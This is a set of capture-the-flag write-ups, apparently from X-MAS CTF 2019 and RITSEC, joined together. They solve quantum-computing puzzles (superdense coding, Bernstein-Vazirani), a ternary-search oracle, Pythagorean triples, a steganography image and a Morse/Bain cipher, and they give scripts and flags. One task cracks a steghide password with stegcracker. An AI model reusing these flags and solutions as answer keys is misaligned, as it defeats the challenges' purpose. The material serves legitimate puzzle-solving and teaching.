```Initial State: 1/sqrt(2)*(|00> + |11>)The first one is mine.
Instructions:
X X Z ZX I ZX X X Z Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z Z X X ZX I Z X ZX ZX I I ZX X I Z Z ZX Z ZX Z X ZX X Z X ZX I Z Z I X Z ZX ZX Z Z Z I I Z ZX I X ZX ZX I I Z ZX Z ZX ZX ZX X X ZX ZX I I ZX X X ZX Z ZX ZX Z ZX ZX I X Z Z I X ZX Z ZX Z ZX X I Z ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX I ZX I Z ZX ZX ZX Z Z I X ZX Z X X Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX Z ZX Z ZX X I Z ZX X Z I ZX X Z I Z Z I I ZX X X ZX ZX I ZX I ZX Z ZX Z ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z ZX I X Z ZX Z ZX ZX X I Z Z Z X X ZX X I Z ZX Z ZX Z ZX X I Z ZX X ZX I Z Z I X Z Z X X ZX X I ZX Z Z I X Z Z X X Z ZX Z ZX ZX Z X I ZX X X ZX Z ZX ZX Z ZX X Z I ZX I ZX I Z Z X I Z Z I X Z Z X X Z Z Z Z ZX X I ZX Z Z I X ZX Z ZX Z ZX X ZX X ZX Z X I Z ZX ZX Z Z ZX ZX Z ZX I ZX I ZX Z ZX Z ZX Z X I ZX X ZX I Z Z I X ZX Z Z ZX ZX I ZX I Z Z X X Z ZX ZX ZX Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I I Z I Z X ZX I ZX X Z X X ZX ZX ZX I X Z X X Z Z X ZX I Z Z I X ZX ZX I I ZX I ZX I Z Z X X ZX I Z X ZX ZX I I Z ZX Z Z Z Z I I ZX ZX I I ZX ZX I I Z X ZX I Z Z I I ZX ZX I I ZX ZX X X Z X ZX I Z Z I I ZX ZX X X ZX ZX I I Z Z I X ZX X I Z Z ZX Z Z Z Z I I ZX ZX X X ZX ZX X X Z I ZX X Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X ZX Z X X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX ZX I I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z I ZX X Z Z I X Z Z X X ZX X I ZX Z Z I X ZX Z X X Z Z I X Z ZX Z ZX ZX ZX I I ZX Z ZX Z ZX ZX I I ZX I ZX I Z Z ZX ZX ZX ZX I I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z I ZX X Z X ZX I Z Z I X ZX Z Z ZX Z X ZX X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX X I Z ZX X X ZX ZX X ZX X Z X ZX X Z Z I X ZX X I Z ZX X X ZX ZX ZX I X Z Z I X Z ZX X I Z Z I I ZX Z Z ZX ZX I ZX I Z Z X I Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X Z Z X X ZX X I ZX Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z X ZX I Z Z I X Z Z I I ZX X X ZX ZX ZX X X ZX ZX I I Z ZX Z Z Z Z I X Z Z X X ZX I Z X ZX ZX I X Z Z I X ZX Z X I Z ZX ZX Z Z ZX ZX Z Z Z I I ZX X Z I Z ZX I X Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X ZX Z X I ZX X X ZX ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z Z I X Z ZX I X Z ZX Z ZX ZX ZX I X Z X Z I Z ZX ZX Z ZX I Z X ZX Z X I Z ZX Z ZX ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX Z X I ZX X X Z Z Z I X ZX ZX I I ZX X X ZX Z Z X X ZX Z X I ZX X X ZX ZX ZX Z Z ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X Z ZX ZX Z Z Z X X ZX Z X I Z Z X X ZX ZX I X Z X X Z Z Z I X I ZX Z I Z X Z I X ZX Z I X I X I I X ZX Z Z X X ZX ZX ZX ZX Z Z X Z X Z Z X X Z ZX Z ZX ZX Z X I I Z I Z X X X X X X I I ZX X X ZX I X ZX ZX ZX ZX ZX Z I Z I Z X I ZX ZX ZX ZX I X ZX ZX X I ZX ZX X I ZX X X ZX ZX ZX Z Z I Z I Z X X Z Z X I X I X ZX X ZX X X Z Z Z I Z
~Alice```
Right of the bat one notices that the instructions are made up only from three different letters: I,X and Z.From my research in the trivia task, i knew that Z and X were both quantum logic gates and since gates are represented by matrices, i assumed that I was the identity-matrix. Alice also gives us an initial state of two entangled qubits in superposition. My first guess was to apply those gates on the qubits, however i didn't know how to do that for two-qubit-states since they are represented by a vector of size 4 whereas gates are just 2x2 matrices so a dot-product won't work. After taking another look at the wikipedia page for quantum logic gates i found out that in order to apply the gate to one of the qubits, you need to form the kronecker-product of the gate with the identity matrix and then form the dot-product with the two-qubit state.However i made the mistake of thinking that ZX means the kronecker-product between the Z and X matrices.After some initial attempts just applying the gates on the initial state and collecting four strings, each string representing the state of each of the 4 numbers in the initial state throughout the process, and then converting each string into ascii, i didn't get a readable message out of it. So i decided to look into quantum cryptography and there, i found the solution: [Superdense Coding] (https://en.wikipedia.org/wiki/Superdense_coding)
One of my errors that this corrected was that ZX is actually the dot product of Z and X. The other one was, that after the application of the respective gate from the instructions, i had to first apply a CNOT-Gate and the kronecker-product of an H-Gate and an idenitiy-matrix on the result to figure out what Alice wanted to encode in that step, since that is what Bob would have to do if they both had Quantum Computers. Depending on resulting state, the corresponding encoded bits are:
* "00" if the state is |00>* "01" if the state is |01>* "10" if the state is |10>* "11" if the state is |11>
Thus, my final python-script looked like this:
```pythonimport numpyimport binascii
message = "X X Z ZX I ZX X X Z Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX I ZX I ZX" \ " X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z Z X X " \ "ZX I Z X ZX ZX I I ZX X I Z Z ZX Z ZX Z X ZX X Z X ZX I Z Z I X Z ZX ZX Z Z Z I I Z ZX I X ZX ZX I I Z ZX Z " \ "ZX ZX ZX X X ZX ZX I I ZX X X ZX Z ZX ZX Z ZX ZX I X Z Z I X ZX Z ZX Z ZX X I Z ZX ZX X X ZX I ZX I ZX X X ZX" \ " ZX ZX Z ZX Z Z I X ZX I ZX I Z ZX ZX ZX Z Z I X ZX Z X X Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X" \ " X Z Z I I ZX X Z X Z Z I X ZX Z ZX Z ZX X I Z ZX X Z I ZX X Z I Z Z I I ZX X X ZX ZX I ZX I ZX Z ZX Z ZX Z " \ "X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z ZX I X Z ZX Z ZX ZX X I Z Z Z X X ZX X I Z ZX Z ZX Z ZX X" \ " I Z ZX X ZX I Z Z I X Z Z X X ZX X I ZX Z Z I X Z Z X X Z ZX Z ZX ZX Z X I ZX X X ZX Z ZX ZX Z ZX X Z I ZX " \ "I ZX I Z Z X I Z Z I X Z Z X X Z Z Z Z ZX X I ZX Z Z I X ZX Z ZX Z ZX X ZX X ZX Z X I Z ZX ZX Z Z ZX ZX Z " \ "ZX I ZX I ZX Z ZX Z ZX Z X I ZX X ZX I Z Z I X ZX Z Z ZX ZX I ZX I Z Z X X Z ZX ZX ZX Z Z I X ZX X I Z ZX" \ " ZX ZX Z Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX " \ "X I Z ZX X X Z Z Z I I Z I Z X ZX I ZX X Z X X ZX ZX ZX I X Z X X Z Z X ZX I Z Z I X ZX ZX I I ZX I ZX I Z" \ " Z X X ZX I Z X ZX ZX I I Z ZX Z Z Z Z I I ZX ZX I I ZX ZX I I Z X ZX I Z Z I I ZX ZX I I ZX ZX X X Z X ZX I" \ " Z Z I I ZX ZX X X ZX ZX I I Z Z I X ZX X I Z Z ZX Z Z Z Z I I ZX ZX X X ZX ZX X X Z I ZX X Z Z I X ZX ZX ZX" \ " ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X ZX Z X X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX ZX I I Z" \ " ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X" \ " ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z I ZX X Z Z I X Z Z" \ " X X ZX X I ZX Z Z I X ZX Z X X Z Z I X Z ZX Z ZX ZX ZX I I ZX Z ZX Z ZX ZX I I ZX I ZX I Z Z ZX ZX ZX ZX I" \ " I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X" \ " ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z I ZX X Z X ZX I Z Z I X ZX Z Z ZX " \ "Z X ZX X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX X I Z ZX" \ " X X ZX ZX X ZX X Z X ZX X Z Z I X ZX X I Z ZX X X ZX ZX ZX I X Z Z I X Z ZX X I Z Z I I ZX Z Z ZX ZX I ZX " \ "I Z Z X I Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX " \ "ZX I X Z Z I X Z Z X X ZX X I ZX Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z X ZX I Z Z I X Z Z I I ZX X X ZX ZX " \ "ZX X X ZX ZX I I Z ZX Z Z Z Z I X Z Z X X ZX I Z X ZX ZX I X Z Z I X ZX Z X I Z ZX ZX Z Z ZX ZX Z Z Z I I " \ "ZX X Z I Z ZX I X Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X X I X I ZX X ZX X " \ "ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X ZX Z X I ZX X X ZX ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z Z I" \ " X Z ZX I X Z ZX Z ZX ZX ZX I X Z X Z I Z ZX ZX Z ZX I Z X ZX Z X I Z ZX Z ZX ZX I ZX I ZX X X ZX ZX ZX Z ZX" \ " Z Z I X ZX Z X I ZX X X Z Z Z I X ZX ZX I I ZX X X ZX Z Z X X ZX Z X I ZX X X ZX ZX ZX Z Z ZX X ZX X ZX ZX " \ "I I ZX ZX X I Z Z I X Z ZX ZX Z Z Z X X ZX Z X I Z Z X X ZX ZX I X Z X X Z Z Z I X I ZX Z I Z X Z I X ZX Z I " \ "X I X I I X ZX Z Z X X ZX ZX ZX ZX Z Z X Z X Z Z X X Z ZX Z ZX ZX Z X I I Z I Z X X X X X X I I ZX X X ZX I X" \ " ZX ZX ZX ZX ZX Z I Z I Z X I ZX ZX ZX ZX I X ZX ZX X I ZX ZX X I ZX X X ZX ZX ZX Z Z I Z I Z X X Z Z X I X I" \ " X ZX X ZX X X Z Z Z I Z"messageDigest = message.split(" ")
X = numpy.array([[0, 1], [1, 0]])I = numpy.array([[1, 0], [0, 1]])Z = numpy.array([[1, 0], [0, -1]])ZX = numpy.dot(Z, X)H = numpy.array([[1, 1], [1, -1]])CNOT = numpy.array([ [1, 0, 0, 0], [0, 1, 0, 0], [0, 0, 0, 1], [0, 0, 1, 0]])
XI = numpy.kron(X, I)II = numpy.kron(I, I)ZI = numpy.kron(Z, I)ZXI = numpy.kron(ZX, I)HI = numpy.kron(H, I)
init1 = numpy.array([1, 0, 0, 0])init2 = numpy.array([0, 0, 0, 1])
initial = (1 / 2 ** (1 / 2) * (init1 + init2))digest = ""for m in messageDigest: if m == "I": init1 = numpy.transpose(numpy.dot(init1,II)) init2 = numpy.transpose(numpy.dot(init2,II)) elif m == "X": init1 = numpy.transpose(numpy.dot(init1,XI)) init2 = numpy.transpose(numpy.dot(init2,XI)) elif m == "Z": init1 = numpy.transpose(numpy.dot(init1,ZI)) init2 = numpy.transpose(numpy.dot(init2,ZI)) elif m == "ZX": init1 = numpy.transpose(numpy.dot(init1,ZXI)) init2 = numpy.transpose(numpy.dot(init2,ZXI)) else: print("Unknown Op: {0}".format(m))
dig1 = numpy.transpose(numpy.dot( init1,CNOT)) dig2 = numpy.transpose(numpy.dot(init2, CNOT)) dig1 = numpy.transpose(numpy.dot(dig1,HI)) dig2 = numpy.transpose(numpy.dot(dig2,HI)) dig = dig1 + dig2 if dig[0] != 0: digest += "00" elif dig[1] != 0: digest += "01" elif dig[2] != 0: digest += "10" elif dig[3] != 0: digest += "11"n = int('0b'+digest,2)print(n.to_bytes((n.bit_length() + 7)//8,'big').decode())```
The decoded message includes the flag:
```In quantum information theory, superdense coding is a quantum communication protocol to transmit two classical bits of information (i.e., either 00, 01, 10 or 11) from a sender (often called Alice) to a receiver (often called Bob), by sending only one qubit from Alice to Bob, under the assumption of Alice and Bob pre-sharing an entangled state. X-MAS{3xtra_DEnS3_C0d1ng_GANG}```
### Quantum Secret
This challenge was about extracting a secret string from a blackbox function.
Task:
```The server will generate a binary array of 5 random elements called s.In this challenge, you are going to input an initial state for 5 qubits.
I am going to take your input qubits and apply a series of quantum gates to them,so that |x>|y> -> |x>|y ⊕ f(x)> where |x> are the 5 input qubits, |y> is a temporary qubit and f(x) = (Σᵢ sᵢ*xᵢ) % 2.I will return to you the state after the transformation (|x>)
Example: Input: |011> and (s (secret) = [0, 1, 0])
I will compute the temporary qubit y ⊕ f(x) = (0*0 + 1*1 + 1*0) % 2 = 1,so therefore I will return |011>, because the initial state wasn't modified.
The goal is to query this secret function with any state of the qubits and find out the secret binary array s.
Oh, and one more thing: you can only query the function ONCE.And to make it even harder, I will not even return the temporary qubit ;)
Good luck!
Remote Server: nc challs.xmas.htsp.ro 13004Author: Reda```
When you connect to the server you get this message:
```You will have to complete the exercise 3 times iin a row
Initial State |00000>Before sending the qubits, you can apply quantum gates to themPlease choose between the I, X, Y, Z, H gates, or input - to stop applying gates to the certain qubitEnter gate for Qubit #1```
We can now apply an arbitrary amount of gates on each qubit. Afterwards we receive the message:
```You can now apply other quantum gates to the Qubits before measurment:Please choose between the I, X, Y, Z, H gates, or input - to stop applying gates to the certain qubitEnter gate for Qubit #1```
Initially this didn't make much sense to me since what would be the difference between the first and the second time. Eventually i figured out though that the calculation
```I am going to take your input qubits and apply a series of quantum gates to them,so that |x>|y> -> |x>|y ⊕ f(x)> where |x> are the 5 input qubits, |y> is a temporary qubit and f(x) = (Σᵢ sᵢ*xᵢ) % 2.I will return to you the state after the transformation (|x>)```
was done between those two steps.I honestly was about to move on to another task because i thought solving this would require some deeper knowledge of quantum computing and i had no idea how to get the secret, since all we see in the end are the bits we send ourselves. I figured that you had to use H-Gates at some point since only superposition would allow the value of our qubits to be variable.Just on a whim i looked at the wikipedia page for quantum computing to find out other applications for it, when i noticed the chapter on [quantum search] (https://en.wikipedia.org/wiki/Quantum_computing#Quantum_search). There, it mentioned Grover's Algorithm and considering my lack of ideas, i opened its [wikipedia entry](https://en.wikipedia.org/wiki/Grover%27s_algorithm).And there, in the setup chapter it defines a unitary operator U_ω which is defined like this:```U_ω |x>|y> -> |x>|y ⊕ f(x)>```Even though f(x) represents a different but similar function in the context of Grover's algorithm, i had found at least some connection to the problem in my task, since the server also applies such an operator on my input.Unfortunately, Grover's algorithm won't work in this case since it requires multiple attempts and is ment for database search.So, i figured maybe there is another quantum search algorithm that might help me out.After some searching i found the paper [A Review on Quantum Search Algorithms](https://arxiv.org/abs/1602.02730) which listed a couple other algorithms, amongst them the one that would help me. This was the Bernstein-Vazirani algorithm, which shows exactly how to extract the secret from the function f(x) as it is used in the case of this task. The authors prove how applying H-Gates on each qubit, then applying the unitary operator |x>|y> -> |x>|y ⊕ f(x)> on the result and then applying H-Gates on each qubit again will result in |x> = |s> with s being the secret from f(x).Since the unitary operator is applied by the server, all we have to do to get the secret is apply the H-Gates before and after sending on each qubit and the measured result will be the secret we need.We do this 3 times and we receive the flag:```Good job! 3/3 done!Nice! You got it! FLAG: X-MAS{Fl3X1n_0N_B3rnstein_V4z1r4ni}```
|
Hey guys back with another set of few writeups.
We did good and finished overall at 32nd in world and 1st in India.

# **PPC**
## Orakel-:> description:
We have finally linked up with the famous Lapland Oracle, that knows and sees all!Can you guess his secret word?
Remote server: challs.xmas.htsp.ro 13000
### Solution:
When we connect to the server,we were greeted with this

We see that we can only send the alphabetic letters i.e [A-Z][a-z]. and for each string we get a number corresponding to it.Sending random strings we get to know that it reaches a minima at certain length and that is random at each run.

The graph of function over value recieved at each character sent is not monotonic, its actually unimodal.And on sending the correct composition of letters with the padding(to make the length required as expected) at end.Thus the perect searching algorithm to check each character at each run will be [ternary search](https://en.wikipedia.org/wiki/Ternary_search).
#### Several levels of optimization required:
So I tried to script it according to the algorithm as said here [ternary algo](https://cp-algorithms.com/num_methods/ternary_search.html) But that took around 80 chars right only out of 90 because of the complexity.
So contacting admin over this issue, he said there is also another version of ternary search that could help you with the better complexity. So after wandering around master's theorem I know, I'm using T(n)=T(2n/3) + 2 i.e. O(2\*log3(n)) and about that i can do better if i don't divide it into three parts rather dividing into just two parts and make the middle part 'void' . So that would make T(n)=T(n/2)+ 2 i.e. O(log2(n)). But that wasn't enough becuase of my algo procedure(that's my fault) . So after a bit of tinkering with minimizing the steps that I can use dictionary to not to send the same string again for evaluating function.
So that's the final [script](assets/opti_orakel.py) that will do the work:
```pythonfrom pwn import *import stringr=remote("challs.xmas.htsp.ro",13000)
r.recv()
char="a" #for paddingl=1h=200length=0steps=0while l<h: mid1=(l+h)/2 mid2=mid1+1 r.sendline(mid1*char) key1=int(r.recv().split()[-5]) r.sendline(mid2*char) key2=int(r.recv().split()[-5]) steps+=2 if(key1>key2): l=mid2 print(mid2*char,key2) length=mid2 else: h=mid1 print(mid1*char,key1) length=mid1
print("length:",str(length))
dic={}charset=sorted(string.letters)flag="a"*lengthfor i in range(length): l=0 h=len(charset)-1 ans=0 while l<h: mid1=(l+h)/2 mid2=mid1+1
c=charset[mid1] if(flag[:i]+c+flag[i+1:] in dic): key1=dic[flag[:i]+c+flag[i+1:]] else: r.sendline(flag[:i]+c+flag[i+1:]) rec=r.recv() steps+=1 if "MAS" in rec: print(rec) r.interactive() else: key1=int(rec.split()[-5]) dic[flag[:i]+c+flag[i+1:]]=key1
d=charset[mid2] if(flag[:i]+d+flag[i+1:] in dic): key2=dic[flag[:i]+d+flag[i+1:]] else: r.sendline(flag[:i]+d+flag[i+1:]) rec=r.recv() steps+=1 if "MAS" in rec: print(rec) r.interactive() else: key2=int(rec.split()[-5]) dic[flag[:i]+d+flag[i+1:]]=key2 if(key1>key2): print(flag[:i]+d+flag[i+1:],key2) l=mid2 ans=mid2 else: print(flag[:i]+c+flag[i+1:],key1) h=mid1 ans=mid1 flag=flag[:i]+charset[ans]+flag[i+1:] print("steps used so far: "+str(steps)) print("Current target string: "+flag)
r.close()```
Server response:
.............................................................................................
.............................................................................................
Full Response: [response](assets/response.txt)
Here is our flag:`X-MAS{7hey_h4t3d_h1m_b3c4use_h3_sp0k3_th3_truth}`
## Pythagoreic Pancakes-:> description:
We got a weird transmission through space time from some guy that claims he's related to Santa Claus. He says that he has a really difficult problem that he needs to solve and he needs your help. Maybe it's worth investigating.
Remote server: nc challs.xmas.htsp.ro 14004
### Solution:
When we connect to the server it asks to solve POW first to access it So I will be using this script for almost all challenges who required POW at the beginning.
```python#!/usr/bin/env pythonimport reimport base64import hashlibfrom pwn import*
def breakit(target): iters = 0 while 1: s = str(iters) iters = iters + 1 try: hashed_s = hashlib.sha256(s.decode("hex")).hexdigest() except: continue r = re.match('^0e[0-9]{27}', hashed_s) if hashed_s[-6:]==target: print "[+] found! sha256( {} ) ---> {}".format(s, hashed_s) return s if iters % 1000000 == 0: print "[+] current value: {} {} iterations, continue...".format(s, iters)
r=remote("challs.xmas.htsp.ro",14004) # server to connect
target=r.recv().split()[-1]print(target)foundhash=breakit(target)print(foundhash)r.sendline(foundhash)print(r.recv())print(r.recv())
r.close()```
So now we can face the real challenge:

So we are required to send the nth primitive pythagorean triplet in the requested order.And I am thinking that this n will increase over the levels.So I need to write a optimized code as , all ppc challenges are required to do.
So I searched wikilinks [wiki](https://en.wikipedia.org/wiki/Pythagorean_triple) and [formula that can generate it](https://en.wikipedia.org/wiki/Formulas_for_generating_Pythagorean_triples). And then I picked the euler formula for it.
#### NOTE : to avoid the triplets which are not 'primitive' but generated and are in given form will be discarded using gcd.
> a=k*(m\*m-n\*n) , b=k*(2\*m\*n) , c= k*(m\*m+n\*n)
That was an easy challenge overall i must say :) .
```python#!/usr/bin/env pythonimport reimport base64import hashlibfrom pwn import*import numpy as npfrom gmpy2 import *
def breakit(target): iters = 0 while 1: s = str(iters) iters = iters + 1 try: hashed_s = hashlib.sha256(s.decode("hex")).hexdigest() except: continue
r = re.match('^0e[0-9]{27}', hashed_s) if hashed_s[-6:]==target: print "[+] found! sha256( {} ) ---> {}".format(s, hashed_s) return s if iters % 1000000 == 0: print "[+] current value: {} {} iterations, continue...".format(s, iters)
def triplets(limit): a=b=c=0 m=2 q=[] while c<limit: for n in range(1,m): a=m*m-n*n b=2*m*n c=m*m+n*n if c>limit: break if gcd(gcd(a,b),c)==1: q.append(sorted([a,b,c])) m+=1 return q
lis=triplets(16000000)lis=sorted(lis,key=lambda l:l[::-1])print("The number of triplets generated:" +str(len(lis)))file=open("triplets_list.txt","w")file.write('\n'.join(str(j) for j in lis))
r=remote("challs.xmas.htsp.ro",14004)
target=r.recv().split()[-1]print(target)foundhash=breakit(target)print(foundhash)r.sendline(foundhash)level=0while 1: level+=1 if level>10: print(r.recv()) r.close() exit() print(r.recvuntil(":\n")) resp=r.recv().split() index=int(resp[3][:-3]) ans=lis[index-1] data=','.join(str(i) for i in ans) print(data) r.sendline(data) print(r.recvuntil("\n"))
r.close()```

We got this full [response](assets/pyth_response.txt) for the above [script](assets/pyth_self.py)
Here is our flag:`X-MAS{Th3_Tr33_0f_pr1m1t1v3_Pyth4g0r34n_tr1ple5}`
|
# Best Friends## Here's a picture of our artificially-intelligent teammate and best friend, Pinguinul-Stie-Tot (The Omniscient Pinguin). Can you find the secret hidden behind it?
## Files: [HDD.vdi](https://drive.google.com/file/d/1reqctkHMQZ3L3yW04r3ZpUKKFef-RJsP/view?usp=sharing)## Authors: yakuhitoAfter downloading the file, the first thing to do in any forensics situation is to check for strings. The strings command turned up 2 strange strings, which, after some googling, were found to help mark the file as containing data hidden by steghide.

There is also base64 on top as a comment that is layered with other encodings, but that is just a hint that says **Maybe B.F. stands for something other than best friend :)**.I then used [**stegcracker**](https://github.com/Paradoxis/StegCracker) to crack the password of the file which turned out to be **celeste**. The output is a file called flag.txt with the following text:**Maybe increasing the alphabet will make the encryption better ==m65;gVJW1O3>K5^?^YBJag<1i?Yd8RF2n?Sl,' <GaR1F'iB4F*(c$E\V-CA7&hUA79"\AMGqo2Dd*J@:O]***
After messing around in [**Cyber Chef**](https://gchq.github.io/CyberChef/#recipe=From_Base85('!-u')&input=PT1tNjU7Z1ZKVzFPMz5LNV4/XllCSmFnPDFpP1lkOFJGMm4/U2wsJzxHYVIxRidpQjRGKihjJEVcVi1DQTcmaFVBNzkiXEFNR3FvMkRkKkpAOk9d) I found that the text below was base85 encoded.

## X-MAS{Th3y_s@y_th4t_4n_AI_1s_4_hUm4ns_b3st_fr1end_cbdadfe1206409ac} |
## https://www.tdpain.net/progpilot/xmas2019/xmashelper/
-----
Archive link: https://web.archive.org/web/20191220200743/https://www.tdpain.net/progpilot/xmas2019/xmashelper/ |
# Lost In Transmission 2.0 [500 pts]
-----
## CategoryMisc
## Description>```>FDFDDDFFDFDDFDDDDFFDFDDFDDFFDFDFFDDFFDFFDDFFDFDDDDDDFFDFDDFFDDFFDFFDDDFFDFFFFFFDDFFDFDDDDDDFFDFDDDDFFDFDDDFFDFDFDDFFDFDDFDDFFDFDDDDDDFFDFFDFDDFFDFFDDDFFDFFFDDDDFFDFFFFDDDDFFDFDDDDDDFFDFFFFFDDFFDFFDDDFFDFFFFFFDDFFDFDFFFDDFFDFDDDDDDFFDFDDDDFFDFFFFDDDDFFDFFDDDFFDFDDFDDFFDFDDDDDDFFDFDFFDDFFDFDDDFFDFDDDDDDFFDFFFDDDDFFDFDDFDDDDFFDFDDFFDDFFDFDDDDDDFFDFFFFFDDFFDFFFFDDDDFFDFDFFFDDFFDFDFFDDFFDFDDDDDDFFDFDFFFDDFFDFDDFDDFFDFDDDDFFDFDDDDDDFFDFFDFDDFFDFFDDDFFDFFFDDFFDFFFDDDDFFDF>```>>*Author: DataFrogman*>>We heard LostInTransmission last year was everyone's bane so we decided to one-up it, have fun!>Make sure you wrap the flag in RITSEC{}
## Solution1. Convert F to `.` and D to `-`.2. Looks like morse code but there is no delimiter between letters.3. Find a delimiter so that it looks like valid morse letters. `--..-.` is a pattern that repeats quite often. And using this as a delimiter, there are no large morse chunks. It now looks like quite normal morse code!4. Replace `--..-.` with a space and you get this code:```.-.- --.-- --. -.. . ---- --.. .- ..... ---- -- - -. --. ---- .-. .- ..-- ...-- ---- .... .- ..... -... ---- -- ...-- .- --. ---- -.. - ---- ..-- --.-- --.. ---- .... ...-- -... -.. ---- -... --. -- ---- .-. .- .. ..--```5. Find out that nothing makes sense and figure out that it's not morse code but `Bain`.6. Convert from Bain to text: `M0RSE&WA5&YOUR&BAN3&LA5T&Y3AR&SO&N0W&L3TS&TRY&BAIN`7. Wrap the text with `RITSEC{}`
#### Flag`RITSEC{M0RSE&WA5&YOUR&BAN3&LA5T&Y3AR&SO&N0W&L3TS&TRY&BAIN}` |
